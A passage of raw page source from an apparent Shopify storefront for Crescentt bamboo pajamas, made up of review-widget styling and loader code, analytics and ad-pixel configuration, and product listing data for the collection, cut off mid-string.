  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019abb52-4b96-7a62-b4f6-b44fff4dc9f4/judgeme-extensions-240/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loader.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = {"123638349929":{"html":"","css":".jdgm-verified-badge__image \u003e img:nth-child(2) {\n\tdisplay: none !important;\n}","js":""}};
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/brandAgents_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->





<!-- END app block --><script src="https://cdn.shopify.com/extensions/0199767f-28e2-7d08-a330-ead3acf1e056/toastibar-15/assets/mps-toastibar.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019a238f-a0e4-7587-8148-b29306bc6f6b/app-91/assets/customer-referral.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/7bc9bb47-adfa-4267-963e-cadee5096caf/inbox-1252/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019a7eb7-67e2-7c25-9e0d-2014a82d7716/tms-prod-137/assets/tms-translator.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019abb52-4b96-7a62-b4f6-b44fff4dc9f4/judgeme-extensions-240/assets/loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 26470449257,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 26470449257,storefrontBaseUrl: "https://crescentt.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1118306409","configuration":"{\"projectId\":\"tfwxdi9w5o\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"737156edc1fafd4538f270df27821f1c","type":"APP","apiClientId":240074326017,"privacyPurposes":[],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1078624361","configuration":"{\"debug\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a9a83cf44fb282052ff936f7ab101058","type":"APP","apiClientId":4539653,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_personal_data"]}},{"id":"729088105","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"471564393","configuration":"{\"shop\":\"crescentt.myshopify.com\",\"cookie_duration\":\"604800\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a2e7513c3708f34b1f617d7ce88f9697","type":"APP","apiClientId":2744533,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"471498857","configuration":"{\"shopId\":\"24269\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e46595b10fdc5e1674d5c89a8c843bb3","type":"APP","apiClientId":5443297,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"466288745","configuration":"{\"campaignID\":\"30059\",\"externalExecutionURL\":\"https:\/\/engine.saasler.com\/api\/v1\/webhook_executions\/f7ffbd437016cd5eac65918c3e921afe\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"d89aa9260a7e3daa33c6dca1e641a0ca","type":"APP","apiClientId":3546795,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_personal_data"]}},{"id":"466157673","configuration":"{\"shopId\":\"180974\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"b1c53765fa4d5a5a6c7b7368985b3ff1","type":"APP","apiClientId":2773553,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"401834089","configuration":"{\"masterTagID\":\"106677\",\"merchantID\":\"161520\",\"appPath\":\"https:\/\/daedalus.shareasale.com\",\"storeID\":\"NaN\",\"xTypeMode\":\"NaN\",\"xTypeValue\":\"NaN\",\"channelDedup\":\"NaN\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"f300cca684872f2df140f714437af558","type":"APP","apiClientId":4929191,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"350650473","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-FMQGP4LPFG\\\",\\\"GT-55BRF2N\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-FMQGP4LPFG\\\",\\\"AW-636167572\\\/qALmCJzp_88BEJTLrK8C\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-FMQGP4LPFG\\\",\\\"AW-636167572\\\/_k8ECJ_p_88BEJTLrK8C\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-FMQGP4LPFG\\\",\\\"AW-636167572\\\/mUHECJbp_88BEJTLrK8C\\\",\\\"MC-4Y10QZB9EC\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-FMQGP4LPFG\\\",\\\"AW-636167572\\\/VDPUCMHn_88BEJTLrK8C\\\",\\\"MC-4Y10QZB9EC\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-FMQGP4LPFG\\\",\\\"AW-636167572\\\/rktWCL7n_88BEJTLrK8C\\\",\\\"MC-4Y10QZB9EC\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-FMQGP4LPFG\\\",\\\"AW-636167572\\\/OyaZCKLp_88BEJTLrK8C\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-FMQGP4LPFG\\\",\\\"AW-636167572\\\/g3h4CJnp_88BEJTLrK8C\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"132874345","configuration":"{\"pixel_id\":\"579331939370243\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"43876457","configuration":"{\"tagID\":\"2612446902324\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"8847465","configuration":"{\"myshopifyDomain\":\"crescentt.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"46268521","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["MARKETING"],"name":"Meta pixel (migrated)"},{"id":"57376873","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Google Ads Conversion"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Crescentt","paymentSettings":{"currencyCode":"CAD"},"myshopifyDomain":"crescentt.myshopify.com","countryCode":"CA","storefrontUrl":"https:\/\/crescentt.com\/en-eu"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://crescentt.com/cdn","ae1676cfwd2530674p4253c800m34e853cb",{"modern":"","legacy":""},{"shopId":"26470449257","storefrontBaseUrl":"https:\/\/crescentt.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"ae1676cfwd2530674p4253c800m34e853cb","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"271621587049\",\"title\":\"Organic Bamboo Pajamas\",\"productVariants\":[{\"price\":{\"amount\":105.95,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Midnight Cobalt Men’s Organic Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants\",\"vendor\":\"Crescentt\",\"id\":\"7604695335017\",\"untranslatedTitle\":\"Midnight Cobalt Men’s Organic Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants\",\"url\":\"\/en-eu\/products\/midnight-cobalt-men-s-215-gsm-bamboo-pajama-set-long-sleeve-pants\",\"type\":\"Bamboo Pajamas\"},\"id\":\"42527692718185\",\"image\":{\"src\":\"\/\/crescentt.com\/cdn\/shop\/files\/cobalt-mens-bamboo-set-5.jpg?v=1757039141\"},\"sku\":null,\"title\":\"X-Small\",\"untranslatedTitle\":\"X-Small\"},{\"price\":{\"amount\":105.95,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Olive Green Men’s Organic Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants\",\"vendor\":\"Crescentt\",\"id\":\"7551189680233\",\"untranslatedTitle\":\"Olive Green Men’s Organic Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants\",\"url\":\"\/en-eu\/products\/mens-bamboo-pj-set\",\"type\":\"Bamboo Pajamas\"},\"id\":\"42527690424425\",\"image\":{\"src\":\"\/\/crescentt.com\/cdn\/shop\/files\/olive-green-bamboo-mens-main-4.jpg?v=1757071049\"},\"sku\":null,\"title\":\"X-Small\",\"untranslatedTitle\":\"X-Small\"},{\"price\":{\"amount\":81.95,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Lilac Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants\",\"vendor\":\"Crescentt\",\"id\":\"7586315731049\",\"untranslatedTitle\":\"Lilac Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants\",\"url\":\"\/en-eu\/products\/lilac-bamboo-silk-pajama-set\",\"type\":\"Bamboo Pajamas\"},\"id\":\"42501116690537\",\"image\":{\"src\":\"\/\/crescentt.com\/cdn\/shop\/files\/lilac_lana_4.jpg?v=1761415285\"},\"sku\":\"AP-L-1507\",\"title\":\"X-Small\",\"untranslatedTitle\":\"X-Small\"},{\"price\":{\"amount\":105.95,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Obsidian Black Men’s Organic Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants\",\"vendor\":\"Crescentt\",\"id\":\"7604695990377\",\"untranslatedTitle\":\"Obsidian Black Men’s Organic Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants\",\"url\":\"\/en-eu\/products\/obsidian-men-s-215-gsm-bamboo-pajama-set-long-sleeve-pants\",\"type\":\"Bamboo Pajamas\"},\"id\":\"42527694061673\",\"image\":{\"src\":\"\/\/crescentt.com\/cdn\/shop\/files\/black-mens-bamboo-set.jpg?v=1757039474\"},\"sku\":null,\"title\":\"X-Small\",\"untranslatedTitle\":\"X-Small\"},{\"price\":{\"amount\":75.95,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Baby Peach Pink Bamboo Silk™ Pajama Set – Short Sleeve \u0026 Pants\",\"vendor\":\"Crescentt\",\"id\":\"7581876420713\",\"untranslatedTitle\":\"Baby Peach Pink Bamboo Silk™ Pajama Set – Short Sleeve \u0026 Pants\",\"url\":\"\/en-eu\/products\/baby-peach-pink-bamboo-short-sleeve-pajama-set\",\"type\":\"Bamboo Pajamas\"},\"id\":\"42501114560617\",\"image\":{\"src\":\"\/\/crescentt.com\/cdn\/shop\/files\/babypeachpinkmainshopify.jpg?v=1754520096\"},\"sku\":\"BPPS-XS-6854\",\"title\":\"X-Small\",\"untranslatedTitle\":\"X-Small\"},{\"price\":{\"amount\":81.95,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Teal Olive Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants\",\"vendor\":\"Crescentt\",\"id\":\"7586006597737\",\"untranslatedTitle\":\"Teal Olive Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants\",\"url\":\"\/en-eu\/products\/teal-olive-bamboo-silk-pajama-set\",\"type\":\"Bamboo Pajamas\"},\"id\":\"42501122359401\",\"image\":{\"src\":\"\/\/crescentt.com\/cdn\/shop\/files\/teal_olive_detail.jpg?v=1755460376\"},\"sku\":\"TO-XS-6106\",\"title\":\"X-Small\",\"untranslatedTitle\":\"X-Small\"},{\"price\":{\"amount\":81.95,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Blush Bubblegum Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants\",\"vendor\":\"Crescentt\",\"id\":\"7586007777385\",\"untranslatedTitle\":\"Blush Bubblegum Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants\",\"url\":\"\/en-eu\/products\/blush-pink-215-gsm-bamboo-silk-pajama-set\",\"type\":\"Bamboo Pajamas\"},\"id\":\"42501120884841\",\"image\":{\"src\":\"\/\/crescentt.com\/cdn\/shop\/files\/blush_pink_main_2.jpg?v=1755461693\"},\"sku\":\"LBP-XS-3396\",\"title\":\"X-Small\",\"untranslatedTitle\":\"X-Small\"},{\"price\":{\"amount\":81.95,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Periwinkle Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants\",\"vendor\":\"Crescentt\",\"id\":\"7586018885737\",\"untranslatedTitle\":\"Periwinkle Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants\",\"url\":\"\/en-eu\/products\/periwinkle-bamboo-silk-pajama-set\",\"type\":\"Bamboo Pajamas\"},\"id\":\"42501118066793\",\"image\":{\"src\":\"\/\/crescentt.com\/cdn\/shop\/files\/periwinkle_bamboo_main.jpg?v=1756313520\"},\"sku\":\"LBB-XS-3242\",\"title\":\"X-Small\",\"untranslatedTitle\":\"X-Small\"},{\"price\":{\"amount\":81.95,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Steel Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants\",\"vendor\":\"Crescentt\",\"id\":\"7586022064233\",\"untranslatedTitle\":\"Steel Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants\",\"url\":\"\/en-eu\/products\/steel-bamboo-silk-pajama-set\",\"type\":\"Bamboo Pajamas\"},\"id\":\"42501117444201\",\"image\":{\"src\":\"\/\/crescentt.com\/cdn\/shop\/files\/steelmain.jpg?v=1755471001\"},\"sku\":\"MBT-M-4058\",\"title\":\"X-Small\",\"untranslatedTitle\":\"X-Small\"},{\"price\":{\"amount\":81.95,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Platinum Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants\",\"vendor\":\"Crescentt\",\"id\":\"7586331361385\",\"untranslatedTitle\":\"Platinum Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants\",\"url\":\"\/en-eu\/products\/platinum-bamboo-silk-pajama-set\",\"type\":\"Bamboo Pajamas\"},\"id\":\"42501116493929\",\"image\":{\"src\":\"\/\/crescentt.com\/cdn\/shop\/files\/platinummain2.jpg?v=1755573898\"},\"sku\":\"LBG-XS-3440\",\"title\":\"X-Small\",\"untranslatedTitle\":\"X-Small\"},{\"price\":{\"amount\":80.95,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Royal Navy Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants\",\"vendor\":\"Crescentt\",\"id\":\"7631799418985\",\"untranslatedTitle\":\"Royal Navy Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants\",\"url\":\"\/en-eu\/products\/royal-navy-organic-bamboo-silk%E2%84%A2-pajama-set-long-sleeve-pants\",\"type\":\"Bamboo Pajamas\"},\"id\":\"42648223219817\",\"image\":{\"src\":\"\/\/crescentt.com\/cdn\/shop\/files\/navy_bamboo_set_long_front_4.jpg?v=1762886436\"},\"sku\":null,\"title\":\"X-Small\",\"untranslatedTitle\":\"X-Small\"},{\"price\":{\"amount\":80.95,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Gray Heather Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants\",\"vendor\":\"Crescentt\",\"id\":\"7631799058537\",\"untranslatedTitle\":\"Gray Heather Bamboo Silk™ Pajama Set – Long Sleeve \u0026 Pants\",\"url\":\"\/en-eu\/products\/gray-heather-organic-bamboo-silk%E2%84%A2-pajama-set-long-sleeve-pants\",\"type\":\"Bamboo 